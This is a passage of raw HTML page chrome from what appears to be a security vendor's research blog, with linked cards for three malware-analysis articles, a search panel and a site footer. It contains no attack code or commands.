after:tw-absolute after:tw-top-0 after:tw-bottom-0 after:tw--right-2.5 after:tw-m-auto after:tw-mr-0 after:tw-block after:tw-h-1 after:tw-w-1 after:tw-rounded-full after:tw-bg-current last:tw-mr-0 last:after:tw-hidden ">Anti-Malware Research
      </a><!----> <!----></div> <a href="/en-us/blog/labs/android-trojan-campaign-hugging-face-hosting-rat-payload" title="Android Trojan Campaign Uses Hugging Face Hosting for RAT Payload Delivery" class="tw-text-lg tw-font-bold tw-leading-tight tw-line-clamp-2 lg:tw-text-xl xl:tw-text-2xl"><h3>Android Trojan Campaign Uses Hugging Face Hosting for RAT Payload Delivery</h3></a> <div><div class="tw-mt-2.5 tw-flex tw-flex-wrap tw-items-center tw-text-sm"><a href="/en-us/blog/labs/author/alecsandru-daj" title="Alecsandru Cătălin DAJ" class="tw-overflow-hidden tw-rounded-full tw-h-11 tw-w-11"><img width="50" height="50" alt="Alecsandru Cătălin DAJ" title="Alecsandru Cătălin DAJ" data-src="https://blogapp.bitdefender.com/labs/content/images/size/w100/2025/03/1000016262.jpg" class="tw-h-full tw-w-full tw-object-cover"></a><a href="/en-us/blog/labs/author/sstahie" title="Silviu STAHIE" class="tw-overflow-hidden tw-rounded-full tw-h-11 tw-w-11"><img width="50" height="50" alt="Silviu STAHIE" title="Silviu STAHIE" data-src="https://0.gravatar.com/avatar/c341806f635818bcc6faa8f684e3d9d0?s=64&amp;d=mm&amp;r=g" class="tw-h-full tw-w-full tw-object-cover"></a> <div class="tw-pl-2"><div class="tw-flex tw-flex-wrap tw-gap-x-2"><a href="/en-us/blog/labs/author/alecsandru-daj" title="Alecsandru Cătălin DAJ" class="tw-py-1 tw-mr-1.5 last:tw-mr-0">Alecsandru Cătălin DAJ
         </a><a href="/en-us/blog/labs/author/sstahie" title="Silviu STAHIE" class="tw-py-1 tw-mr-1.5 last:tw-mr-0">Silviu STAHIE
         </a></div> <p style="color:#757575;">
         January 29, 2026
      </p></div> <div class="tw-relative tw-ml-5 tw-flex tw-items-center before:tw-absolute before:tw-top-0 before:tw-bottom-0 before:tw--left-3 before:tw-m-auto before:tw-block before:tw-h-1 before:tw-w-1 before:tw-rounded-full before:tw-bg-[#595959] sm:first:before:tw-hidden"><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 23 23" overflow="visible" class="tw-text-[#595959]"><path d="M11.5 2c5.2 0 9.5 4.3 9.5 9.5S16.7 21 11.5 21 2 16.7 2 11.5 6.3 2 11.5 2m0-2C5.1 0 0 5.1 0 11.5S5.1 23 11.5 23 23 17.9 23 11.5 17.9 0 11.5 0z" style="fill: currentColor"></path> <path d="M11.5 6.6v4.5M12 12.1l3.5 3.2" class="st0"></path></svg> <span class="tw-pl-2">
             7 min read
         </span></div> <div class="tw-py-1 tw-relative tw-ml-5 before:tw-absolute before:tw-top-0 before:tw-bottom-0 before:tw--left-3 before:tw-m-auto before:tw-block before:tw-h-1 before:tw-w-1 before:tw-rounded-full before:tw-bg-[#595959]"><button aria-label="Add to bookmark" class="tw-block tw-text-base"><svg xmlns="http://www.w3.org/2000/svg" width="20" viewBox="0 0 50.9 52.1" overflow="visible" class="tw-w-[1em] tw-h-[1em]"><path d="M3.4 2.5h34.3c.4 0 .7.4.7.8v45.2c0 .6-.6.9-.9.5L21.1 37.3c-.4-.3-.8-.3-1.2 0L3.4 49.5c-.4.4-.9.1-.9-.5l.2-45.7c0-.4.3-.8.7-.8z" fill="#fff" stroke="#adb5b9" stroke-width="5" stroke-miterlimit="10"></path></svg> <!----></button></div></div></div></div></div></div><div class="md:tw-w-1/3"><div class="tw-mb-4 tw-flex tw-gap-4 md:tw-mb-0 md:tw-block"><a href="/en-us/blog/labs/fake-leonardo-dicaprio-movie-torrent-agent-tesla-powershell" title="Fake Leonardo DiCaprio Movie Torrent Drops Agent Tesla Through Layered PowerShell Chain" class="tw-block tw-w-1/4 md:tw-mb-3 md:tw-w-full"><img width="400" height="300" alt="Fake Leonardo DiCaprio Movie Torrent Drops Agent Tesla Through Layered PowerShell Chain" title="Fake Leonardo DiCaprio Movie Torrent Drops Agent Tesla Through Layered PowerShell Chain" data-src="https://blogapp.bitdefender.com/labs/content/images/size/w600/2025/12/90cbbfab-b875-4654-a654-df248f9c8a73.png" class="tw-h-36 tw-w-full tw-object-contain tw-object-top md:tw-object-cover lg:tw-h-52"></a> <div class="tw-w-3/4 md:tw-w-full"><div class="tw-mb-2.5 tw-flex tw-flex-wrap tw-items-center tw-text-xs tw-font-bold tw-uppercase" style="color:#006DFF;"><a href="/en-us/blog/labs/tag/antimalware-research" title="Anti-Malware Research" class="tw-py-1 tw-relative tw-mr-4 after:tw-absolute after:tw-top-0 after:tw-bottom-0 after:tw--right-2.5 after:tw-m-auto after:tw-mr-0 after:tw-block after:tw-h-1 after:tw-w-1 after:tw-rounded-full after:tw-bg-current last:tw-mr-0 last:after:tw-hidden ">Anti-Malware Research
      </a><!----> <!----></div> <a href="/en-us/blog/labs/fake-leonardo-dicaprio-movie-torrent-agent-tesla-powershell" title="Fake Leonardo DiCaprio Movie Torrent Drops Agent Tesla Through Layered PowerShell Chain" class="tw-text-lg tw-font-bold tw-leading-tight tw-line-clamp-2 lg:tw-text-xl xl:tw-text-2xl"><h3>Fake Leonardo DiCaprio Movie Torrent Drops Agent Tesla Through Layered PowerShell Chain</h3></a> <div><div class="tw-mt-2.5 tw-flex tw-flex-wrap tw-items-center tw-text-sm"><a href="/en-us/blog/labs/author/raul-bucur" title="Raul Vasile BUCUR" class="tw-overflow-hidden tw-rounded-full tw-h-11 tw-w-11"><img width="50" height="50" alt="Raul Vasile BUCUR" title="Raul Vasile BUCUR" data-src="https://blogapp.bitdefender.com/labs/content/images/size/w100/2025/11/rbucur.jpg" class="tw-h-full tw-w-full tw-object-cover"></a><a href="/en-us/blog/labs/author/sstahie" title="Silviu STAHIE" class="tw-overflow-hidden tw-rounded-full tw-h-11 tw-w-11"><img width="50" height="50" alt="Silviu STAHIE" title="Silviu STAHIE" data-src="https://0.gravatar.com/avatar/c341806f635818bcc6faa8f684e3d9d0?s=64&amp;d=mm&amp;r=g" class="tw-h-full tw-w-full tw-object-cover"></a> <div class="tw-pl-2"><div class="tw-flex tw-flex-wrap tw-gap-x-2"><a href="/en-us/blog/labs/author/raul-bucur" title="Raul Vasile BUCUR" class="tw-py-1 tw-mr-1.5 last:tw-mr-0">Raul Vasile BUCUR
         </a><a href="/en-us/blog/labs/author/sstahie" title="Silviu STAHIE" class="tw-py-1 tw-mr-1.5 last:tw-mr-0">Silviu STAHIE
         </a></div> <p style="color:#757575;">
         December 10, 2025
      </p></div> <div class="tw-relative tw-ml-5 tw-flex tw-items-center before:tw-absolute before:tw-top-0 before:tw-bottom-0 before:tw--left-3 before:tw-m-auto before:tw-block before:tw-h-1 before:tw-w-1 before:tw-rounded-full before:tw-bg-[#595959] sm:first:before:tw-hidden"><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 23 23" overflow="visible" class="tw-text-[#595959]"><path d="M11.5 2c5.2 0 9.5 4.3 9.5 9.5S16.7 21 11.5 21 2 16.7 2 11.5 6.3 2 11.5 2m0-2C5.1 0 0 5.1 0 11.5S5.1 23 11.5 23 23 17.9 23 11.5 17.9 0 11.5 0z" style="fill: currentColor"></path> <path d="M11.5 6.6v4.5M12 12.1l3.5 3.2" class="st0"></path></svg> <span class="tw-pl-2">
             7 min read
         </span></div> <div class="tw-py-1 tw-relative tw-ml-5 before:tw-absolute before:tw-top-0 before:tw-bottom-0 before:tw--left-3 before:tw-m-auto before:tw-block before:tw-h-1 before:tw-w-1 before:tw-rounded-full before:tw-bg-[#595959]"><button aria-label="Add to bookmark" class="tw-block tw-text-base"><svg xmlns="http://www.w3.org/2000/svg" width="20" viewBox="0 0 50.9 52.1" overflow="visible" class="tw-w-[1em] tw-h-[1em]"><path d="M3.4 2.5h34.3c.4 0 .7.4.7.8v45.2c0 .6-.6.9-.9.5L21.1 37.3c-.4-.3-.8-.3-1.2 0L3.4 49.5c-.4.4-.9.1-.9-.5l.2-45.7c0-.4.3-.8.7-.8z" fill="#fff" stroke="#adb5b9" stroke-width="5" stroke-miterlimit="10"></path></svg> <!----></button></div></div></div></div></div></div><div class="md:tw-w-1/3"><div class="tw-mb-4 tw-flex tw-gap-4 md:tw-mb-0 md:tw-block"><a href="/en-us/blog/labs/fake-battlefield-6-pirated-games-trainers" title="Fake Battlefield 6 Pirated Versions and Game Trainers Used to Deploy Stealers and C2 Agents" class="tw-block tw-w-1/4 md:tw-mb-3 md:tw-w-full"><img width="400" height="300" alt="Fake Battlefield 6 Pirated Versions and Game Trainers Used to Deploy Stealers and C2 Agents" title="Fake Battlefield 6 Pirated Versions and Game Trainers Used to Deploy Stealers and C2 Agents" data-src="https://blogapp.bitdefender.com/labs/content/images/size/w600/2025/11/0d0c073a-b001-4f77-818b-21eec97e3cbd.png" class="tw-h-36 tw-w-full tw-object-contain tw-object-top md:tw-object-cover lg:tw-h-52"></a> <div class="tw-w-3/4 md:tw-w-full"><div class="tw-mb-2.5 tw-flex tw-flex-wrap tw-items-center tw-text-xs tw-font-bold tw-uppercase" style="color:#006DFF;"><a href="/en-us/blog/labs/tag/antimalware-research" title="Anti-Malware Research" class="tw-py-1 tw-relative tw-mr-4 after:tw-absolute after:tw-top-0 after:tw-bottom-0 after:tw--right-2.5 after:tw-m-auto after:tw-mr-0 after:tw-block after:tw-h-1 after:tw-w-1 after:tw-rounded-full after:tw-bg-current last:tw-mr-0 last:after:tw-hidden ">Anti-Malware Research
      </a><!----> <!----></div> <a href="/en-us/blog/labs/fake-battlefield-6-pirated-games-trainers" title="Fake Battlefield 6 Pirated Versions and Game Trainers Used to Deploy Stealers and C2 Agents" class="tw-text-lg tw-font-bold tw-leading-tight tw-line-clamp-2 lg:tw-text-xl xl:tw-text-2xl"><h3>Fake Battlefield 6 Pirated Versions and Game Trainers Used to Deploy Stealers and C2 Agents</h3></a> <div><div class="tw-mt-2.5 tw-flex tw-flex-wrap tw-items-center tw-text-sm"><a href="/en-us/blog/labs/author/raul-bucur" title="Raul Vasile BUCUR" class="tw-overflow-hidden tw-rounded-full tw-h-11 tw-w-11"><img width="50" height="50" alt="Raul Vasile BUCUR" title="Raul Vasile BUCUR" data-src="https://blogapp.bitdefender.com/labs/content/images/size/w100/2025/11/rbucur.jpg" class="tw-h-full tw-w-full tw-object-cover"></a><a href="/en-us/blog/labs/author/sstahie" title="Silviu STAHIE" class="tw-overflow-hidden tw-rounded-full tw-h-11 tw-w-11"><img width="50" height="50" alt="Silviu STAHIE" title="Silviu STAHIE" data-src="https://0.gravatar.com/avatar/c341806f635818bcc6faa8f684e3d9d0?s=64&amp;d=mm&amp;r=g" class="tw-h-full tw-w-full tw-object-cover"></a> <div class="tw-pl-2"><div class="tw-flex tw-flex-wrap tw-gap-x-2"><a href="/en-us/blog/labs/author/raul-bucur" title="Raul Vasile BUCUR" class="tw-py-1 tw-mr-1.5 last:tw-mr-0">Raul Vasile BUCUR
         </a><a href="/en-us/blog/labs/author/sstahie" title="Silviu STAHIE" class="tw-py-1 tw-mr-1.5 last:tw-mr-0">Silviu STAHIE
         </a></div> <p style="color:#757575;">
         November 25, 2025
      </p></div> <div class="tw-relative tw-ml-5 tw-flex tw-items-center before:tw-absolute before:tw-top-0 before:tw-bottom-0 before:tw--left-3 before:tw-m-auto before:tw-block before:tw-h-1 before:tw-w-1 before:tw-rounded-full before:tw-bg-[#595959] sm:first:before:tw-hidden"><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 23 23" overflow="visible" class="tw-text-[#595959]"><path d="M11.5 2c5.2 0 9.5 4.3 9.5 9.5S16.7 21 11.5 21 2 16.7 2 11.5 6.3 2 11.5 2m0-2C5.1 0 0 5.1 0 11.5S5.1 23 11.5 23 23 17.9 23 11.5 17.9 0 11.5 0z" style="fill: currentColor"></path> <path d="M11.5 6.6v4.5M12 12.1l3.5 3.2" class="st0"></path></svg> <span class="tw-pl-2">
             6 min read
         </span></div> <div class="tw-py-1 tw-relative tw-ml-5 before:tw-absolute before:tw-top-0 before:tw-bottom-0 before:tw--left-3 before:tw-m-auto before:tw-block before:tw-h-1 before:tw-w-1 before:tw-rounded-full before:tw-bg-[#595959]"><button aria-label="Add to bookmark" class="tw-block tw-text-base"><svg xmlns="http://www.w3.org/2000/svg" width="20" viewBox="0 0 50.9 52.1" overflow="visible" class="tw-w-[1em] tw-h-[1em]"><path d="M3.4 2.5h34.3c.4 0 .7.4.7.8v45.2c0 .6-.6.9-.9.5L21.1 37.3c-.4-.3-.8-.3-1.2 0L3.4 49.5c-.4.4-.9.1-.9-.5l.2-45.7c0-.4.3-.8.7-.8z" fill="#fff" stroke="#adb5b9" stroke-width="5" stroke-miterlimit="10"></path></svg> <!----></button></div></div></div></div></div></div></div></div> <div class="tw-fixed tw-top-0 tw-right-0 tw-z-[9999] tw-h-full tw-w-full tw-max-w-[450px] tw-translate-x-[450px] tw-bg-white tw-p-6 tw-transition-transform data-[bookmark-active=true]:tw-translate-x-0"><div class="tw-relative tw-mb-4"><h4 class="tw-text-sm tw-font-bold tw-uppercase tw-text-[#595959]">Bookmarks</h4> <button aria-label="Close bookmarks list" class="tw-absolute tw-right-0 tw-top-0 tw-bottom-0 tw-m-auto tw-flex tw-h-7 tw-w-7 tw-items-center tw-justify-center tw-text-2xl tw-text-[#595959] tw-opacity-50 hover:tw-opacity-100"><svg aria-hidden="true" focusable="false" role="img" width="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="tw-w-[1em] tw-h-[1em]"><path fill="currentColor" d="M207.6 256l107.72-107.72c6.23-6.23 6.23-16.34 0-22.58l-25.03-25.03c-6.23-6.23-16.34-6.23-22.58 0L160 208.4 52.28 100.68c-6.23-6.23-16.34-6.23-22.58 0L4.68 125.7c-6.23 6.23-6.23 16.34 0 22.58L112.4 256 4.68 363.72c-6.23 6.23-6.23 16.34 0 22.58l25.03 25.03c6.23 6.23 16.34 6.23 22.58 0L160 303.6l107.72 107.72c6.23 6.23 16.34 6.23 22.58 0l25.03-25.03c6.23-6.23 6.23-16.34 0-22.58L207.6 256z"></path></svg></button></div> <div class="tw-h-full tw-overflow-y-auto"><hr class="tw-mb-4"> <!----> </div></div> <div class="tw-fixed tw-top-1/3 tw-right-0 tw-left-0 tw-z-[9999] tw-m-auto tw-hidden tw-h-12 tw-w-11/12 tw-max-w-3xl tw-overflow-hidden tw-rounded-lg tw-border tw-border-[#595959] tw-bg-[#343a40] tw-text-white data-[search-show=true]:tw-block data-[search-active=true]:tw-h-96"><div class="tw-relative"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 58.1 59.4" width="22" overflow="visible" class="tw-w-[1em] tw-h-[1em] icon-search tw-absolute tw-left-3 tw-top-3 tw-text-2xl tw-opacity-50"><circle cx="23" cy="23" r="20.5" class="icon-search-inner"></circle> <path d="M39.5 35.2l16.1 11.7" class="icon-search-inner"></path></svg> <input placeholder="What are you looking for?" class="tw-block tw-h-12 tw-w-full tw-border-0 tw-bg-transparent tw-py-2.5 tw-pl-12 tw-pr-2.5 tw-text-2xl tw-text-white"> <div class="tw-my-2 tw-h-80 tw-overflow-y-auto"><img data-src="https://download.bitdefender.com/resources/themes/draco/images/lite_v2/blog-images/loader-white.svg" alt="loader" title="loader" class="tw-mx-auto tw-block tw-h-14 tw-w-32 tw-object-cover"> <!----> </div></div></div> <footer class="tw-bg-[#111] tw-py-12"><div class="tw-container tw-items-center tw-text-center tw-flex-col lg:tw-text-left"><div class="tw-flex tw-flex-col lg:tw-flex-row lg:tw-justify-between tw-items-center lg:tw-items-end tw-pb-3 tw-mb-4 tw-border-b tw-border-solid tw-border-white"><a title="Bitdefender" aria-label="Bitdefender" href="/" class="tw-block tw-w-[150px] tw-pb-3 lg:tw-pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="189.789" height="27.868" viewBox="0 0 189.789 27.868" class="tw-block tw-w-full"><path fill="#fff" d="M176.528 83.716a8.723 8.723 0 0 0-9.081 9.161c0 5.491 4.036 9.161 9.848 9.161a12.146 12.146 0 0 0 4.652-.865l2.477-4.146-.328-.192a14.073 14.073 0 0 1-6.407 1.694c-3 0-5.6-1.517-5.888-4.141h13.274v-1.2c0-6.067-3.678-9.485-8.536-9.485m-4.739 7.415a4.318 4.318 0 0 1 4.5-4.146c2.724 0 4.394 1.6 4.425 4.146zm95.177-7.4a8.718 8.718 0 0 0-9.081 9.161c0 5.491 4.036 9.161 9.848 9.161a12.086 12.086 0 0 0 4.642-.865l2.487-4.146-.328-.177a14.1 14.1 0 0 1-6.412 1.694c-3 0-5.59-1.517-5.883-4.141h13.264c.575-6.836-3.093-10.688-8.536-10.688m-4.737 7.417a4.314 4.314 0 0 1 4.49-4.146c2.724 0 4.394 1.6 4.43 4.146zm-56.1-7.417a8.723 8.723 0 0 0-9.081 9.161c0 5.491 4.036 9.161 9.848 9.161a12.126 12.126 0 0 0 4.652-.865l2.477-4.146-.333-.177a14.038 14.038 0 0 1-6.4 1.694c-3 0-5.6-1.517-5.888-4.141h13.279c.575-6.836-3.1-10.688-8.546-10.688m-4.732 7.417a4.318 4.318 0 0 1 4.5-4.146c2.719 0 4.394 1.6 4.425 4.146zM116.2 88.039v-.071a5.717 5.717 0 0 0 4.46-5.632c0-4.692-3.991-6.471-7.865-6.471H99.68v.384l1.32 1.122c1.584 1.294 1.786 1.542 1.786 2.71v21.528h9.258c4.853 0 9.722-1.744 9.722-7.346a6.128 6.128 0 0 0-5.55-6.219m-8.864-8.256h3.769c2.553 0 3.34.354 4.112 1.092a2.931 2.931 0 0 1 .858 2.22 2.885 2.885 0 0 1-.883 2.149c-.757.728-1.8 1.082-3.688 1.082h-4.167zm4.208 17.888h-4.208v-7.413h4.389c3.7 0 5.439.945 5.439 3.635 0 3.382-3.269 3.782-5.62 3.782m18.83-19.45a2.8 2.8 0 1 1-2.8-2.629 2.681 2.681 0 0 1 2.825 2.619m-7.336 5.936h6.695V101.6h-4.359V87.872c0-1.441-.081-1.673-1.645-2.882l-.691-.551zm34.65-9.06l1.367.88c1.241.794 1.428 1.173 1.428 2.28v8.089h-.106a7.158 7.158 0 0 0-5.913-2.654c-4.969 0-8.42 4-8.42 9.161s3.234 9.161 8.6 9.161a6.746 6.746 0 0 0 5.989-3.034h.071l.454 2.619h3.678V74.782h-7.147zm-2.174 23a5.234 5.234 0 1 1 5.121-5.233 5.059 5.059 0 0 1-5.121 5.233m92.473-23l.605.4c2.1 1.33 2.361 1.714 2.361 3.984v6.89h-.111a7.166 7.166 0 0 0-5.913-2.654c-4.969 0-8.415 4-8.415 9.161s3.229 9.161 8.577 9.161a6.734 6.734 0 0 0 5.989-3.034h.076l.459 2.619h3.678V74.782h-7.315zm-2.018 23a5.234 5.234 0 1 1 5.116-5.233 5.059 5.059 0 0 1-5.116 5.237m43.449-14.156v4.216a8.7 8.7 0 0 0-2.1-.329 4.391 4.391 0 0 0-4.682 4.4v9.343h-4.349V88.706c0-2.194-.116-2.528-1.887-3.645l-1.095-.723v-.192h7.341v2.771h.076a5.549 5.549 0 0 1 5.151-3.2 5.715 5.715 0 0 1 1.559.253m-96.673.11h4.036v3.72H192.8v13.8h-4.369V89.3c0-1.461-.293-1.785-2.018-3.155l-2.22-1.81v-.255h4.243V80.9c0-4.737 3.083-7.746 9.752-6.411l1.009 3.7-.212.172c-3.486-1.375-6.185-.506-6.185 2.528zm41.239 6.5v11.02h-4.354v-9.709c0-1.921-.5-4.247-3.532-4.247-2.866 0-3.991 2.108-3.991 4.434v9.522h-4.349V88.7c0-2.194-.116-2.528-1.887-3.645l-1.059-.723v-.192h7.114v2.66h.071a6.742 6.742 0 0 1 5.55-3.094c4.112 0 6.483 2.821 6.483 6.866m-89.345 7.523l.141.091s-2.164 3.468-2.159 3.468c-3.532.966-7.537-.061-7.537-5.764v-7.078c0-1.127-.182-1.067-2.623-3.084l-1.579-1.37v-.207h4.228L136.8 79.1h2.76v5.056h4.657v3.7h-4.657v7.912c0 3.15 2.154 3.226 5.186 2.326" transform="translate(-99.68 -74.171)"></path></svg></a> <svg xmlns="http://www.w3.org/2000/svg" width="201.188" height="24.44" viewBox="0 0 201.188 24.44"><path id="Path_2" data-name="Path 2" d="M14.482-14.638v-3.51H.7v3.51H5.616V0H9.568V-14.638ZM19.656,0V-7.982c0-1.586,1.092-2.08,3.328-2.08h.962V-13.65H23.27a3.422,3.422,0,0,0-3.484,2.964h-.13V-13.65H15.808V0ZM34.372,0H38.22V-13.65H34.372v8.866a2.173,2.173,0,0,1-2.418,1.976c-1.4,0-1.95-.936-1.95-2.6V-13.65H26.156v8.58c0,3.432,1.482,5.382,4.264,5.382a3.706,3.706,0,0,0,3.822-2.6h.13ZM46.436.312c3.51,0,5.85-1.924,5.85-4.55,0-2.366-1.534-3.718-4.5-4.108l-1.534-.208c-1.118-.156-1.43-.546-1.43-1.274,0-.676.52-1.144,1.82-1.144a4.563,4.563,0,0,1,3.146,1.4L52-11.83a6.861,6.861,0,0,0-5.564-2.132c-3.25,0-5.3,1.82-5.3,4.446,0,2.47,1.508,3.822,4.6,4.212l1.482.182c.962.13,1.378.468,1.378,1.144,0,.806-.52,1.3-2.028,1.3A4.746,4.746,0,0,1,42.952-4.42L40.69-2.132A7.126,7.126,0,0,0,46.436.312ZM61.776,0V-2.99h-2.5v-7.67h2.7v-2.99h-2.7v-3.692H55.822v2.236c0,.936-.312,1.456-1.352,1.456h-.962v2.99h1.924v6.682c0,2.6,1.4,3.978,4.056,3.978Zm8.476.312a7.4,7.4,0,0,0,5.72-2.262L74.048-4.342A4.326,4.326,0,0,1,70.694-2.7a2.682,2.682,0,0,1-3.016-2.938V-5.85H76.44V-6.994c0-3.692-1.82-6.968-6.344-6.968-4.108,0-6.4,2.808-6.4,7.124C63.7-2.47,66.066.312,70.252.312Zm-.078-11.44c1.534,0,2.288,1.118,2.288,2.782v.234H67.678V-8.32A2.5,2.5,0,0,1,70.174-11.128ZM87.542,0H91.39V-19.24H87.542v7.878h-.13a3.7,3.7,0,0,0-3.666-2.6c-3.458,0-5.252,2.5-5.252,7.124S80.288.312,83.746.312a3.727,3.727,0,0,0,3.666-2.6h.13ZM85.02-2.808A2.565,2.565,0,0,1,82.5-5.642V-8.008a2.565,2.565,0,0,1,2.522-2.834c1.456,0,2.522.754,2.522,2v4.03C87.542-3.562,86.476-2.808,85.02-2.808ZM97.214.286A2,2,0,0,0,99.5-1.794v-.52a2,2,0,0,0-2.288-2.08,2,2,0,0,0-2.288,2.08v.52A2,2,0,0,0,97.214.286ZM124.67,0l-5.9-18.148H113.88L107.9,0h4l1.3-4.316h6.058L120.562,0ZM118.3-7.67h-4.16l2-6.89h.13ZM132.548,0V-2.99h-1.716V-19.24h-3.848v15.5c0,2.418,1.2,3.744,3.822,3.744Zm4.732,0h3.952L142.9-5.772l.936-3.536h.078l.962,3.536L146.536,0h4.03l3.77-13.65h-3.562l-1.326,5.512-.936,4.16h-.1l-1.118-4.16L145.7-13.65h-3.51l-1.56,5.512-1.092,4.16h-.1l-.936-4.16-1.326-5.512h-3.718Zm31.2,0V-2.99h-1.274V-8.97c0-3.224-1.976-4.992-5.824-4.992-2.86,0-4.42.988-5.512,2.6l2.288,2.028a3.37,3.37,0,0,1,2.938-1.612c1.612,0,2.262.832,2.262,2.158v.858H161.2c-3.614,0-5.85,1.378-5.85,4.264,0,2.366,1.508,3.978,4.238,3.978,2.08,0,3.588-.936,4-2.7h.156A2.6,2.6,0,0,0,166.348,0Zm-7.462-2.366c-1.144,0-1.794-.468-1.794-1.456v-.39c0-.988.78-1.534,2.262-1.534h1.872v1.612C163.358-2.886,162.292-2.366,161.018-2.366ZM177.164-7.28,176.15-3.328h-.156l-.988-3.952-2-6.37h-3.822L173.966.7,173.5,2.21h-2.574V5.2h2.392c2.34,0,3.484-.988,4.186-3.094l5.252-15.756h-3.588ZM189.1.312c3.51,0,5.85-1.924,5.85-4.55,0-2.366-1.534-3.718-4.5-4.108l-1.534-.208c-1.118-.156-1.43-.546-1.43-1.274,0-.676.52-1.144,1.82-1.144a4.563,4.563,0,0,1,3.146,1.4l2.21-2.262a6.861,6.861,0,0,0-5.564-2.132c-3.25,0-5.3,1.82-5.3,4.446,0,2.47,1.508,3.822,4.6,4.212l1.482.182c.962.13,1.378.468,1.378,1.144,0,.806-.52,1.3-2.028,1.3a4.746,4.746,0,0,1-3.614-1.742l-2.262,2.288A7.126,7.126,0,0,0,189.1.312ZM199.6.286a2,2,0,0,0,2.288-2.08v-.52a2,2,0,0,0-2.288-2.08,2,2,0,0,0-2.288,2.08v.52A2,2,0,0,0,199.6.286Z" transform="translate(-0.702 19.24)" fill="#fff"></path></svg></div> <div class="tw-pb-3 [&amp;_*]:tw-text-[13px] lg:[&amp;_*]:tw-text-[14px] [&amp;_*]:tw-text-white [&amp;_a]:tw-no-underline hover:[&amp;_a]:tw-underline [&amp;_span]:tw-px-3 lg:[&amp;_span]:tw-px-4"><a href="https://www.bitdefender.com/site/view/legal-terms.html" title="Legal Information">Legal Information</a> <span>|</span> <a href="https://www.bitdefender.com/site/view/legal-privacy-policy-for-bitdefender-websites.html" title="Privacy Policy">Privacy Policy</a> <span>|</span> <a href="https://www.bitdefender.com/site/Main/contact/1" title="Contact Us">Contact Us</a></div> <div class="tw-flex tw-flex-col lg:tw-flex-row lg:tw-justify-between tw-items-center"><span class="tw-pb-3 lg:tw-pb-0 tw-text-[13px] lg:tw-text-[14px] tw-text-[#969696]">
            Copyright © 1997 - 2026 Bitdefender.
         </span> <div><div class="tw-flex tw-items-center tw-justify-center lg:tw-justify-end"><a aria-label="Facebook Bitdefender" title="Facebook Bitdefender" rel="nofollow" target="_blank" href="https://facebook.com/Bitdefender/" class="tw-flex tw-items-center tw-bg-none tw-mr-2 tw-p-2"><svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewBox="0 0 512 512" class="tw-h-5 tw-w-5"><path opacity="1" fill="#595959" d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"></path></svg></a> <a aria-label="Twitter Bitdefender" title="Twitter Bitdefender" rel="nofollow" target="_blank" href="https://twitter.com/bitdefender/" class="tw-flex tw-items-center tw-bg-none tw-mr-2 tw-p-2"><svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewBox="0 0 512 512" class="tw-h-5 tw-w-5"><path opacity="1" fill="#595959" d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></a> <a aria-label="Instagram Bitdefender" title="Instagram Bitdefender" rel="nofollow" target="_blank" href="https://instagram.com/bitdefender/" class="tw-flex tw-items-center tw-bg-none tw-mr-2 tw-p-2"><svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewBox="0 0 448 512" class="tw-h-5 tw-w-5" data-v-0f536bc0=""><path opacity="1" fill="#595959" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z" data-v-0f536bc0=""></path></svg></a> <!----> <a aria-label="Youtube Bitdefender" title="Youtube Bitdefender" rel="nofollow" target="_blank" href="https://www.youtube.com/Bitdefender/" class="tw-flex tw-items-center tw-bg-none tw-mr-2 tw-p-2"><svg xmlns="http://www.w3.org/2000/svg" width="25.6" height="18" viewBox="0 0 25.6 18" class="tw-h-5 tw-w-5"><path id="Path_5" data-name="Path 5" 